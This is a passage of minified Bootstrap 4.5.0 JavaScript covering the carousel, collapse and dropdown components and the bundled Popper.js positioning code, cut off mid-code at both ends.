e=p(this).data("bs.carousel"),t=s(s({},b),p(this).data());"object"==typeof i&&(t=s(s({},t),i));var n="string"==typeof i?i:t.slide;if(e||(e=new x(this,t),p(this).data("bs.carousel",e)),"number"==typeof i)e.to(i);else if("string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}else t.interval&&t.ride&&(e.pause(),e.cycle())})},x._dataApiClickHandler=function(e){var t,n,i,r=g.getSelectorFromElement(this);!r||(t=p(r)[0])&&p(t).hasClass("carousel")&&(n=s(s({},p(t).data()),p(this).data()),(i=this.getAttribute("data-slide-to"))&&(n.interval=!1),x._jQueryInterface.call(p(t),n),i&&p(t).data("bs.carousel").to(i),e.preventDefault())},o(x,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return b}}]),x);function x(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(".carousel-indicators"),this._touchSupported="ontouchstart"in document.documentElement||0<navigator.maxTouchPoints,this._pointerEvent=Boolean(window.PointerEvent||window.MSPointerEvent),this._addEventListeners()}p(document).on("click.bs.carousel.data-api","[data-slide], [data-slide-to]",E._dataApiClickHandler),p(window).on("load.bs.carousel.data-api",function(){for(var e=[].slice.call(document.querySelectorAll('[data-ride="carousel"]')),t=0,n=e.length;t<n;t++){var i=p(e[t]);E._jQueryInterface.call(i,i.data())}}),p.fn[v]=E._jQueryInterface,p.fn[v].Constructor=E,p.fn[v].noConflict=function(){return p.fn[v]=y,E._jQueryInterface};var T,C="collapse",S=p.fn[C],A={toggle:!0,parent:""},k={toggle:"boolean",parent:"(string|element)"},O=((T=N.prototype).toggle=function(){p(this._element).hasClass("show")?this.hide():this.show()},T.show=function(){var e,t,n,i,r,o,s=this;this._isTransitioning||p(this._element).hasClass("show")||(this._parent&&0===(e=[].slice.call(this._parent.querySelectorAll(".show, .collapsing")).filter(function(e){return"string"==typeof s._config.parent?e.getAttribute("data-parent")===s._config.parent:e.classList.contains("collapse")})).length&&(e=null),e&&(t=p(e).not(this._selector).data("bs.collapse"))&&t._isTransitioning)||(n=p.Event("show.bs.collapse"),p(this._element).trigger(n),n.isDefaultPrevented()||(e&&(N._jQueryInterface.call(p(e).not(this._selector),"hide"),t||p(e).data("bs.collapse",null)),i=this._getDimension(),p(this._element).removeClass("collapse").addClass("collapsing"),this._element.style[i]=0,this._triggerArray.length&&p(this._triggerArray).removeClass("collapsed").attr("aria-expanded",!0),this.setTransitioning(!0),r="scroll"+(i[0].toUpperCase()+i.slice(1)),o=g.getTransitionDurationFromElement(this._element),p(this._element).one(g.TRANSITION_END,function(){p(s._element).removeClass("collapsing").addClass("collapse show"),s._element.style[i]="",s.setTransitioning(!1),p(s._element).trigger("shown.bs.collapse")}).emulateTransitionEnd(o),this._element.style[i]=this._element[r]+"px"))},T.hide=function(){var e=this;if(!this._isTransitioning&&p(this._element).hasClass("show")){var t=p.Event("hide.bs.collapse");if(p(this._element).trigger(t),!t.isDefaultPrevented()){var n=this._getDimension();this._element.style[n]=this._element.getBoundingClientRect()[n]+"px",g.reflow(this._element),p(this._element).addClass("collapsing").removeClass("collapse show");var i=this._triggerArray.length;if(0<i)for(var r=0;r<i;r++){var o=this._triggerArray[r],s=g.getSelectorFromElement(o);null!==s&&(p([].slice.call(document.querySelectorAll(s))).hasClass("show")||p(o).addClass("collapsed").attr("aria-expanded",!1))}this.setTransitioning(!0),this._element.style[n]="";var a=g.getTransitionDurationFromElement(this._element);p(this._element).one(g.TRANSITION_END,function(){e.setTransitioning(!1),p(e._element).removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")}).emulateTransitionEnd(a)}}},T.setTransitioning=function(e){this._isTransitioning=e},T.dispose=function(){p.removeData(this._element,"bs.collapse"),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},T._getConfig=function(e){return(e=s(s({},A),e)).toggle=Boolean(e.toggle),g.typeCheckConfig(C,e,k),e},T._getDimension=function(){return p(this._element).hasClass("width")?"width":"height"},T._getParent=function(){var e,n=this;g.isElement(this._config.parent)?(e=this._config.parent,void 0!==this._config.parent.jquery&&(e=this._config.parent[0])):e=document.querySelector(this._config.parent);var t='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',i=[].slice.call(e.querySelectorAll(t));return p(i).each(function(e,t){n._addAriaAndCollapsedClass(N._getTargetFromElement(t),[t])}),e},T._addAriaAndCollapsedClass=function(e,t){var n=p(e).hasClass("show");t.length&&p(t).toggleClass("collapsed",!n).attr("aria-expanded",n)},N._getTargetFromElement=function(e){var t=g.getSelectorFromElement(e);return t?document.querySelector(t):null},N._jQueryInterface=function(i){return this.each(function(){var e=p(this),t=e.data("bs.collapse"),n=s(s(s({},A),e.data()),"object"==typeof i&&i?i:{});if(!t&&n.toggle&&"string"==typeof i&&/show|hide/.test(i)&&(n.toggle=!1),t||(t=new N(this,n),e.data("bs.collapse",t)),"string"==typeof i){if(void 0===t[i])throw new TypeError('No method named "'+i+'"');t[i]()}})},o(N,null,[{key:"VERSION",get:function(){return"4.5.0"}},{key:"Default",get:function(){return A}}]),N);function N(t,e){this._isTransitioning=!1,this._element=t,this._config=this._getConfig(e),this._triggerArray=[].slice.call(document.querySelectorAll('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'));for(var n=[].slice.call(document.querySelectorAll('[data-toggle="collapse"]')),i=0,r=n.length;i<r;i++){var o=n[i],s=g.getSelectorFromElement(o),a=[].slice.call(document.querySelectorAll(s)).filter(function(e){return e===t});null!==s&&0<a.length&&(this._selector=s,this._triggerArray.push(o))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}p(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=p(this),t=g.getSelectorFromElement(this),i=[].slice.call(document.querySelectorAll(t));p(i).each(function(){var e=p(this),t=e.data("bs.collapse")?"toggle":n.data();O._jQueryInterface.call(e,t)})}),p.fn[C]=O._jQueryInterface,p.fn[C].Constructor=O,p.fn[C].noConflict=function(){return p.fn[C]=S,O._jQueryInterface};var D="undefined"!=typeof window&&"undefined"!=typeof document&&"undefined"!=typeof navigator,j=function(){for(var e=["Edge","Trident","Firefox"],t=0;t<e.length;t+=1)if(D&&0<=navigator.userAgent.indexOf(e[t]))return 1;return 0}(),L=D&&window.Promise?function(e){var t=!1;return function(){t||(t=!0,window.Promise.resolve().then(function(){t=!1,e()}))}}:function(e){var t=!1;return function(){t||(t=!0,setTimeout(function(){t=!1,e()},j))}};function I(e){return e&&"[object Function]"==={}.toString.call(e)}function M(e,t){if(1!==e.nodeType)return[];var n=e.ownerDocument.defaultView.getComputedStyle(e,null);return t?n[t]:n}function R(e){return"HTML"===e.nodeName?e:e.parentNode||e.host}function P(e){if(!e)return document.body;switch(e.nodeName){case"HTML":case"BODY":return e.ownerDocument.body;case"#document":return e.body}var t=M(e),n=t.overflow,i=t.overflowX,r=t.overflowY;return/(auto|scroll|overlay)/.test(n+r+i)?e:P(R(e))}function q(e){return e&&e.referenceNode?e.referenceNode:e}var H=D&&!(!window.MSInputMethodContext||!document.documentMode),W=D&&/MSIE 10/.test(navigator.userAgent);function F(e){return 11===e?H:10!==e&&H||W}function B(e){if(!e)return document.documentElement;for(var t=F(10)?document.body:null,n=e.offsetParent||null;n===t&&e.nextElementSibling;)n=(e=e.nextElementSibling).offsetParent;var i=n&&n.nodeName;return i&&"BODY"!==i&&"HTML"!==i?-1!==["TH","TD","TABLE"].indexOf(n.nodeName)&&"static"===M(n,"position")?B(n):n:e?e.ownerDocument.documentElement:document.documentElement}function z(e){return null!==e.parentNode?z(e.parentNode):e}function $(e,t){if(!(e&&e.nodeType&&t&&t.nodeType))return document.documentElement;var n=e.compareDocumentPosition(t)&Node.DOCUMENT_POSITION_FOLLOWING,i=n?e:t,r=n?t:e,o=document.createRange();o.setStart(i,0),o.setEnd(r,0);var s,a,l=o.commonAncestorContainer;if(e!==l&&t!==l||i.contains(r))return"BODY"===(a=(s=l).nodeName)||"HTML"!==a&&B(s.firstElementChild)!==s?B(l):l;var c=z(e);return c.host?$(c.host,t):$(e,z(t).host)}function V(e,t){var n="top"===(1<arguments.length&&void 0!==t?t:"top")?"scrollTop":"scrollLeft",i=e.nodeName;if("BODY"!==i&&"HTML"!==i)return e[n];var r=e.ownerDocument.documentElement;return(e.ownerDocument.scrollingElement||r)[n]}function U(e,t){var n="x"===t?"Left":"Top",i="Left"==n?"Right":"Bottom";return parseFloat(e["border"+n+"Width"],10)+parseFloat(e["border"+i+"Width"],10)}function Q(e,t,n,i){return Math.max(t["offset"+e],t["scroll"+e],n["client"+e],n["offset"+e],n["scroll"+e],F(10)?parseInt(n["offset"+e])+parseInt(i["margin"+("Height"===e?"Top":"Left")])+parseInt(i["margin"+("Height"===e?"Bottom":"Right")]):0)}function Y(e){var t=e.body,n=e.documentElement,i=F(10)&&getComputedStyle(n);return{height:Q("Height",t,n,i),width:Q("Width",t,n,i)}}function X(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var G=function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")},K=function(e,t,n){return t&&Z(e.prototype,t),n&&Z(e,n),e},J=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(e[i]=n[i])}return e};function Z(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function ee(e){return J({},e,{right:e.left+e.width,bottom:e.top+e.height})}function te(e){var t,n,i={};try{F(10)?(i=e.getBoundingClientRect(),t=V(e,"top"),n=V(e,"left"),i.top+=t,i.left+=n,i.bottom+=t,i.right+=n):i=e.getBoundingClientRect()}catch(e){}var r,o={left:i.left,top:i.top,width:i.right-i.left,height:i.bottom-i.top},s="HTML"===e.nodeName?Y(e.ownerDocument):{},a=s.width||e.clientWidth||o.width,l=s.height||e.clientHeight||o.height,c=e.offsetWidth-a,u=e.offsetHeight-l;return(c||u)&&(c-=U(r=M(e),"x"),u-=U(r,"y"),o.width-=c,o.height-=u),ee(o)}function ne(e,t,n){var i=2<arguments.length&&void 0!==n&&n,r=F(10),o="HTML"===t.nodeName,s=te(e),a=te(t),l=P(e),c=M(t),u=parseFloat(c.borderTopWidth,10),f=parseFloat(c.borderLeftWidth,10);i&&o&&(a.top=Math.max(a.top,0),a.left=Math.max(a.left,0));var h,d,p=ee({top:s.top-a.top-u,left:s.left-a.left-f,width:s.width,height:s.height});return p.marginTop=0,p.marginLeft=0,!r&&o&&(h=parseFloat(c.marginTop,10),d=parseFloat(c.marginLeft,10),p.top-=u-h,p.bottom-=u-h,p.left-=f-d,p.right-=f-d,p.marginTop=h,p.marginLeft=d),(r&&!i?t.contains(l):t===l&&"BODY"!==l.nodeName)&&(p=function(e,t,n){var i=2<arguments.length&&void 0!==n&&n,r=V(t,"top"),o=V(t,"left"),s=i?-1:1;return e.top+=r*s,e.bottom+=r*s,e.left+=o*s,e.right+=o*s,e}(p,t)),p}function ie(e){if(!e||!e.parentElement||F())return document.documentElement;for(var t=e.parentElement;t&&"none"===M(t,"transform");)t=t.parentElement;return t||document.documentElement}function re(e,t,n,i,r){var o,s,a,l,c,u=4<arguments.length&&void 0!==r&&r,f={top:0,left:0},h=u?ie(e):$(e,q(t));"viewport"===i?f=function(e,t){var n=1<arguments.length&&void 0!==t&&t,i=e.ownerDocument.documentElement,r=ne(e,i),o=Math.max(i.clientWidth,window.innerWidth||0),s=Math.max(i.clientHeight,window.innerHeight||0),a=n?0:V(i),l=n?0:V(i,"left");return ee({top:a-r.top+r.marginTop,left:l-r.left+r.marginLeft,width:o,height:s})}(h,u):(o=void 0,"scrollParent"===i?"BODY"===(o=P(R(t))).nodeName&&(o=e.ownerDocument.documentElement):o="window"===i?e.ownerDocument.documentElement:i,s=ne(o,h,u),"HTML"!==o.nodeName||function e(t){var n=t.nodeName;if("BODY"===n||"HTML"===n)return!1;if("fixed"===M(t,"position"))return!0;var i=R(t);return!!i&&e(i)}(h)?f=s:(l=(a=Y(e.ownerDocument)).height,c=a.width,f.top+=s.top-s.marginTop,f.bottom=l+s.top,f.left+=s.left-s.marginLeft,f.right=c+s.left));var d="number"==typeof(n=n||0);return f.left+=d?n:n.left||0,f.top+=d?n:n.top||0,f.right-=d?n:n.right||0,f.bottom-=d?n:n.bottom||0,f}function oe(e,t,i,n,r,o){var s=5<arguments.length&&void 0!==o?o:0;if(-1===e.indexOf("auto"))return e;var a=re(i,n,s,r),l={top:{width:a.width,height:t.top-a.top},right:{width:a.right-t.right,height:a.height},bottom:{width:a.width,height:a.bottom-t.bottom},left:{width:t.left-a.left,height:a.height}},c=Object.keys(l).map(function(e){return J({key:e},l[e],{area:(t=l[e]).width*t.height});var t}).sort(function(e,t){return t.area-e.area}),u=c.filter(function(e){var t=e.width,n=e.height;return t>=i.clientWidth&&n>=i.clientHeight}),f=0<u.length?u[0].key:c[0].key,h=e.split("-")[1];return f+(h?"-"+h:"")}function se(e,t,n,i){var r=3<arguments.length&&void 0!==i?i:null;return ne(n,r?ie(t):$(t,q(n)),r)}function ae(e){var t=e.ownerDocument.defaultView.getComputedStyle(e),n=parseFloat(t.marginTop||0)+parseFloat(t.marginBottom||0),i=parseFloat(t.marginLeft||0)+parseFloat(t.marginRight||0);return{width:e.offsetWidth+i,height:e.offsetHeight+n}}function le(e){var t={left:"right",right:"left",bottom:"top",top:"bottom"};return e.replace(/left|right|bottom|top/g,function(e){return t[e]})}function ce(e,t,n){n=n.split("-")[0];var i=ae(e),r={width:i.width,height:i.height},o=-1!==["right","left"].indexOf(n),s=o?"top":"left",a=o?"left":"top",l=o?"height":"width",c=o?"width":"height";return r[s]=t[s]+t[l]/2-i[l]/2,r[a]=n===a?t[a]-i[c]:t[le(a)],r}function ue(e,t){return Array.prototype.find?e.find(t):e.filter(t)[0]}function fe(e,n,t){return(void 0===t?e:e.slice(0,function(e,t){if(Array.prototype.findIndex)return e.findIndex(function(e){return e.name===t});var n=ue(e,function(e){return e.name===t});return e.indexOf(n)}(e,t))).forEach(function(e){e.function&&console.warn("`modifier.function` is deprecated, use `modifier.fn`!");var t=e.function||e.fn;e.enabled&&I(t)&&(n.offsets.popper=ee(n.offsets.popper),n.offsets.reference=ee(n.offsets.reference),n=t(n,e))}),n}function he(e,n){return e.some(function(e){var t=e.name;return e.enabled&&t===n})}function de(e){for(var t=[!1,"ms","Webkit","Moz","O"],n=e.charAt(0).toUpperCase()+e.slice(1),i=0;i<t.length;i++){var r=t[i],o=r?""+r+n:e;if(void 0!==document.body.style[o])return o}return null}function pe(e){var t=e.ownerDocument;return t?t.defaultView:window}function ge(){this.state.eventsEnabled||(this.state=function(e,t,n){t.updateBound=n,pe(e).addEventListener("resize",t.updateBound,{passive:!0});var i=P(e);return function e(t,n,i,r){var o="BODY"===t.nodeName,s=o?t.ownerDocument.defaultView:t;s.addEventListener(n,i,{passive:!0}),o||e(P(s.parentNode),n,i,r),r.push(s)}(i,"scroll",t.updateBound,t.scrollParents),t.scrollElement=i,t.eventsEnabled=!0,t}(this.reference,(this.options,this.state),this.scheduleUpdate))}function me(e){return""!==e&&!isNaN(parseFloat(e))&&isFinite(e)}function ve(n,i){Object.keys(i).forEach(function(e){var t="";-1!==["width","height","top","right","bottom","left"].indexOf(e)&&me(i[e])&&(t="px"),n.style[e]=i[e]+t})}var ye=D&&/Firefox/i.test(navigator.userAgent);function be(e,t,n){var i,r,o=ue(e,function(e){return e.name===t}),s=!!o&&e.some(function(e){return e.name===n&&e.enabled&&e.order<o.order});return s||(i="`"+t+"`",r="`"+n+"`",console.warn(r+" modifier is required by "+i+" modifier in order to work, be sure to include it before "+i+"!")),s}var _e=["auto-start","auto","auto-end","top-start","top","top-end","right-start","right","right-end","bottom-end","bottom","bottom-start","left-end","left","left-start"],we=_e.slice(3);function Ee(e,t){var n=1<arguments.length&&void 0!==t&&t,i=we.indexOf(e),r=we.slice(i+1).concat(we.slice(0,i));return n?r.reverse():r}var xe={placement:"bottom",positionFixed:!1,eventsEnabled:!0,removeOnDestroy:!1,onCreate:function(){},onUpdate:function(){},modifiers:{shift:{order:100,enabled:!0,fn:function(e){var t,n,i,r,o,s,a,l=e.placement,c=l.split("-")[0],u=l.split("-")[1];return u&&(n=(t=e.offsets).reference,i=t.popper,s=(r=-1!==["bottom","top"].indexOf(c))?"width":"height",a={start:X({},o=r?"left":"top",n[o]),end:X({},o,n[o]+n[s]-i[s])},e.offsets.popper=J({},i,a[u])),e}},offset:{order:200,enabled:!0,fn:function(e,t){var n=t.offset,i=e.placement,r=e.offsets,o=r.popper,s=r.reference,a=i.split("-")[0],l=me(+n)?[+n,0]:function(e,r,o,t){var s=[0,0],a=-1!==["right","left"].indexOf(t),n=e.split(/(\+|\-)/).map(function(e){return e.trim()}),i=n.indexOf(ue(n,function(e){return-1!==e.search(/,|\s/)}));n[i]&&-1===n[i].indexOf(",")&&console.warn("Offsets separated by white space(s) are deprecated, use a comma (,) instead.");var l=/\s*,\s*|\s+/;return(-1!==i?[n.slice(0,i).concat([n[i].split(l)[0]]),[n[i].split(l)[1]].concat(n.slice(i+1))]:[n]).map(function(e,t){var n=(1===t?!a:a)?"height":"width",i=!1;return e.reduce(function(e,t){return""===e[e.length-1]&&-1!==["+","-"].indexOf(t)?(e[e.length-1]=t,i=!0,e):i?(e[e.length-1]+=t,i=!1,e):e.concat(t)},[]).map(function(e){return function(e,t,n,i){var r=e.match(/((?:\-|\+)?\d*\.?\d*)(.*)/),o=+r[1],s=r[2];if(!o)return e;if(0!==s.indexOf("%"))return"vh"===s||"vw"===s?("vh"===s?Math.max(document.documentElement.clientHeight,window.innerHeight||0):Math.max(document.documentElement.clientWidth,window.innerWidth||0))/100*o:o;var a=void 0;switch(s){case"%p":a=n;break;case"%":case"%r":default:a=i}return ee(a)[t]/100*o}(e,n,r,o)})}).forEach(function(n,i){n.forEach(function(e,t){me(e)&&(s[i]+=e*("-"===n[t-1]?-1:1))})}),s}(n,o,s,a);return"left"===a?(o.top+=l[0],o.left-=l[1]):"right"===a?(o.top+=l[0],o.left+=l[1]):"top"===a?(o.left+=l[0],o.top-=l[1]):"bottom"===a&&(o.left+=l[0],o.top+=l[1]),e.popper=o,e},offset:0},preventOverflow:{order:300,enabled:!0,fn:function(e,i){var t=i.boundariesElement||B(e.instance.popper);e.instance.reference===t&&(t=B(t));var n=de("transform"),r=e.instance.popper.style,o=r.top,s=r.left,a=r[n];r.top="",r.left="",r[n]="";var l=re(e.instance.popper,e.instance.reference,i.padding,t,e.positionFixed);r.top=o,r.left=s,r[n]=a,i.boundaries=l;var c=i.priority,u=e.offsets.popper,f={primary:function(e){var t=u[e];return u[e]<l[e]&&!i.escapeWithReference&&(t=Math.max(u[e],l[e])),X({},e,t)},secondary:function(e){var t="right"===e?"left":"top",n=u[t];return u[e]>l[e]&&!i.escapeWithReference&&(n=Math.min(u[t],l[e]-("right"===e?u.width:u.height))),X({},t,n)}};return c.forEach(function(e){var t=-1!==["left","top"].indexOf(e)?"primary":"secondary";u=J({},u,f[t](e))}),e.offsets.popper=u,e},priority:["left","right","top","bottom"],padding:5,boundariesElement:"scrollParent"},keepTogether:{order:400,enabled:!0,fn:function(e){var t=e.offsets,n=t.popper,i=t.reference,r=e.placement.split("-")[0],o=Math.floor,s=-1!==["top","bottom"].indexOf(r),a=s?"right":"bottom",l=s?"left":"top",c=s?"width":"height";return n[a]<o(i[l])&&(e.offsets.popper[l]=o(i[l])-n[c]),n[l]>o(i[a])&&(e.offsets.popper[l]=o(i[a])),e}},arrow:{order:500,enabled:!0,fn:function(e,t){var n;if(!be(e.instance.modifiers,"arrow","keepTogether"))return e;var i=t.element;if("string"==typeof i){if(!(i=e.instance.popper.querySelector(i)))return e}else if(!e.instance.popper.contains(i))return console.warn("WARNING: `arrow.element` must be child of its popper element!"),e;var r=e.placement.split("-")[0],o=e.offsets,s=o.popper,a=o.reference,l=-1!==["left","right"].indexOf(r),c=l?"height":"width",u=l?"Top":"Left",f=u.toLowerCase(),h=l?"left":"top",d=l?"bottom":"right",p=ae(i)[c];a[d]-p<s[f]&&(e.offsets.popper[f]-=s[f]-(a[d]-p)),a[f]+p>s[d]&&(e.offsets.popper[f]+=a[f]+p-s[d]),e.offsets.popper=ee(e.offsets.popper);var g=a[f]+a[c]/2-p/2,m=M(e.instance.popper),v=parseFloat(m["margin"+u],10),y=parseFloat(m["border"+u+"Width"],10),b=g-e.offsets.popper[f]-v-y,b=Math.max(Math.min(s[c]-p,b),0);return e.arrowElement=i,e.offsets.arrow=(X(n={},f,Math.round(b)),X(n,h,""),n),e},element:"[x-arrow]"},flip:{order:600,enabled:!0,fn:function(g,m){if(he(g.instance.modifiers,"inner"))return g;if(g.flipped&&g.placement===g.originalPlacement)return g;var v=re(g.instance.popper,g.instance.reference,m.padding,m.boundariesElement,g.positionFixed),y=g.placement.split("-")[0],b=le(y),_=g.placement.split("-")[1]||"",w=[];switch(m.behavior){case"flip":w=[y,b];break;case"clockwise":w=Ee(y);break;case"counterclockwise":w=Ee(y,!0);break;default:w=m.behavior}return w.forEach(function(e,t){if(y!==e||w.length===t+1)return g;y=g.placement.split("-")[0],b=le(y);var n=g.offsets.popper,i=g.offsets.reference,r=Math.floor,o="left"===y&&r(n.right)>r(i.left)||"right"===y&&r(n.left)<r(i.right)||"top"===y&&r(n.bottom)>r(i.top)||"bottom"===y&&r(n.top)<r(i.bottom),s=r(n.left)<r(v.left),a=r(n.right)>r(v.right),l=r(n.top)<r(v.top),c=r(n.bottom)>r(v.bottom),u="left"===y&&s||"right"===y&&a||"top"===y&&l||"bottom"===y&&c,f=-1!==["top","bottom"].indexOf(y),h=!!m.flipVariations&&(f&&"start"===_&&s||f&&"end"===_&&a||!f&&"start"===_&&l||!f&&"end"===_&&c),d=!!m.flipVariationsByContent&&(f&&"start"===_&&a||f&&"end"===_&&s||!f&&"start"===_&&c||!f&&"end"===_&&l),p=h||d;(o||u||p)&&(g.flipped=!0,(o||u)&&(y=w[t+1]),p&&(_="end"===_?"start":"start"===_?"end":_),g.placement=y+(_?"-"+_:""),g.offsets.popper=J({},g.offsets.popper,ce(g.instance.popper,g.offsets.reference,g.placement)),g=fe(g.instance.modifiers,g,"flip"))}),g},behavior:"flip",padding:5,boundariesElement:"viewport",flipVariations:!1,flipVariationsByContent:!1},inner:{order:700,enabled:!1,fn:function(e){var t=e.placement,n=t.split("-")[0],i=e.offsets,r=i.popper,o=i.reference,s=-1!==["left","right"].indexOf(n),a=-1===["top","left"].indexOf(n);return r[s?"left":"top"]=o[n]-(a?r[s?"width":"height"]:0),e.placement=le(t),e.offsets.popper=ee(r),e}},hide:{order:800,enabled:!0,fn:function(e){if(!be(e.instance.modifiers,"hide","preventOverflow"))return e;var t=e.offsets.reference,n=ue(e.instance.modifiers,function(e){return"preventOverflow"===e.name}).boundaries;if(t.bottom<n.top||t.left>n.right||t.top>n.bottom||t.right<n.left){if(!0===e.hide)return e;e.hide=!0,e.attributes["x-out-of-boundaries"]=""}else{if(!1===e.hide)return e;e.hide=!1,e.attributes["x-out-of-boundaries"]=!1}return e}},computeStyle:{order:850,enabled:!0,fn:function(e,t){var n=t.x,i=t.y,r=e.offsets.popper,o=ue(e.instance.modifiers,function(e){return"applyStyle"===e.name}).gpuAcceleration;void 0!==o&&console.warn("WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!");var s,a,l,c,u,f,h,d,p,g,m,v,y,b,_,w,E,x=void 0!==o?o:t.gpuAcceleration,T=B(e.instance.popper),C=te(T),S={position:r.position},A=(l=e,c=window.devicePixelRatio<2||!ye,u=l.offsets,f=u.popper,h=u.reference,d=Math.round,p=Math.floor,g=d(h.width),m=d(f.width),v=-1!==["left","right"].indexOf(l.placement),y=-1!==l.placement.indexOf("-"),_=c?d:D,{left:(b=c?v||y||g%2==m%2?d:p:D)(g%2==1&&m%2==1&&!y&&c?f.left-1:f.left),top:_(f.top),bottom:_(f.bottom),right:b(f.right)}),k="bottom"===n?"top":"bottom",O="right"===i?"left":"right",N=de("transform");function D(e){return e}a="bottom"==k?"HTML"===T.nodeName?-T.clientHeight+A.bottom:-C.height+A.bottom:A.top,s="right"==O?"HTML"===T.nodeName?-T.clientWidth+A.right:-C.width+A.right:A.left,x&&N?(S[N]="translate3d("+s+"px, "+a+"px, 0)",S[k]=0,S[O]=0,S.willChange="transform"):(w="bottom"==k?-1:1,E="right"==O?-1:1,S[k]=a*w,S[O]=s*E,S.willChange=k+", "+O);var j={"x-placement":e.placement};return e.attributes=J({},j,e.attributes),e.styles=J({},S,e.styles),e.arrowStyles=J({},e.offsets.arrow,e.arrowStyles),e},gpuAcceleration:!0,x:"bottom",y:"right"},applyStyle:{order:900,enabled:!0,fn:function(e){var t,n;return ve(e.instance.popper,e.styles),t=e.instance.popper,n=e.attributes,Object.keys(n).forEach(function(e){!1!==n[e]?t.setAttribute(e,n[e]):t.removeAttribute(e)}),e.arrowElement&&Object.keys(e.arrowStyles).length&&ve(e.arrowElement,e.arrowStyles),e},onLoad:function(e,t,n,i,r){var o=se(r,t,e,n.positionFixed),s=oe(n.placement,o,t,e,n.modifiers.flip.boundariesElement,n.modifiers.flip.padding);return t.setAttribute("x-placement",s),ve(t,{position:n.positionFixed?"fixed":"absolute"}),n},gpuAcceleration:void 0}}},Te=(K(Ce,[{key:"update",value:function(){return function(){var e;this.state.isDestroyed||((e={instance:this,styles:{},arrowStyles:{},attributes:{},flipped:!1,offsets:{}}).offsets.reference=se(this.state,this.popper,this.reference,this.options.positionFixed),e.placement=oe(this.options.placement,e.offsets.reference,this.popper,this.reference,this.options.modifiers.flip.boundariesElement,this.options.modifiers.flip.padding),e.originalPlacement=e.placement,e.positionFixed=this.options.positionFixed,e.offsets.popper=ce(this.popper,e.offsets.reference,e.placement),e.offsets.popper.position=this.options.positionFixed?"fixed":"absolute",e=fe(this.modifiers,e),this.state.isCreated?this.options.onUpdate(e):(this.state.isCreated=!0,this.options.onCreate(e)))}.call(this)}},{key:"destroy",value:function(){return function(){return this.state.isDestroyed=!0,he(this.modifiers,"applyStyle")&&(this.popper.removeAttribute("x-placement"),this.popper.style.position="",this.popper.style.top="",this.popper.style.left="",this.popper.style.right="",this.popper.style.bottom="",this.popper.style.willChange="",this.popper.style[de("transform")]=""),this.disableEventListeners(),this.options.removeOnDestroy&&this.popper.parentNode.removeChild(this.popper),this}.call(this)}},{key:"enableEventListeners",value:function(){return ge.call(this)}},{key:"disableEventListeners",value:function(){return function(){var e,t;this.state.eventsEnabled&&(cancelAnimationFrame(this.scheduleUpdate),this.state=(e=this.reference,t=this.state,pe(e).removeEventListener("resize",t.updateBound),t.scrollParents.forEach(function(e){e.removeEventListener("scroll",t.updateBound)}),t.updateBound=null,t.scrollParents=[],t.scrollElement=null,t.eventsEnabled=!1,t))}.call(this)}}]),Ce);function Ce(e,t){var n=this,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};G(this,Ce),this.scheduleUpdate=function(){return requestAnimationFrame(n.update)},this.update=L(this.update.bind(this)),this.options=J({},Ce.Defaults,i),this.state={isDestroyed:!1,isCreated:!1,scrollParents:[]},this.reference=e&&e.jquery?e[0]:e,this.popper=t&&t.jquery?t[0]:t,this.options.modifiers={},Object.keys(J({},Ce.Defaults.modifiers,i.modifiers)).forEach(function(e){n.options.modifiers[e]=J({},Ce.Defaults.modifiers[e]||{},i.modifiers?i.modifiers[e]:{})}),this.modifiers=Object.keys(this.options.modifiers).map(function(e){return J({name:e},n.options.modifiers[e])}).sort(function(e,t){return e.order-t.order}),this.modifiers.forEach(function(e){e.enabled&&I(e.onLoad)&&e.onLoad(n.reference,n.popper,n.options,e,n.state)}),this.update();var r=this.options.eventsEnabled;r&&this.enableEventListeners(),this.state.eventsEnabled=r}Te.Utils=("undefined"!=typeof window?window:global).PopperUtils,Te.placements=_e,Te.Defaults=xe;var Se,Ae="dropdown",ke=p.fn[Ae],Oe=new RegExp("38|40|27"),Ne={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic",popperConfig:null},De={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string",popperConfig:"(null|object)"},je=((Se=Le.prototype).toggle=function(){var e;this._element.disabled||p(this._element).hasClass("disabled")||(e=p(this._menu).hasClass("show"),Le._clearMenus(),e||this.show(!0))},Se.show=function(e){if(void 0===e&&(e=!1),!(this._element.disabled||p(this._element).hasClass("disabled")||p(this._menu).hasClass("show"))){var t={relatedTarget:this._element},n=p.Event("show.bs.dropdown",t),i=Le._getParentFromElement(this._element);if(p(i).trigger(n),!n.isDefaultPrevented()){if(!this._inNavbar&&e){if(void 0===Te)throw new TypeError("Bootstrap's dropdowns require Popper.js (https://popper.js.org/)");var r=this._element;"parent"===this._config.reference?r=i:g.isElement(this._config.reference)&&(r=this._config.reference,void 0!==this._config.reference.jquery&&(r=this._config.reference[0])),"scrollParent"!==this._config.boundary&&p(i).addClass("position-static"),this._popper=new Te(r,this._menu,this._getPopperConfig())}"ontouchstart"in 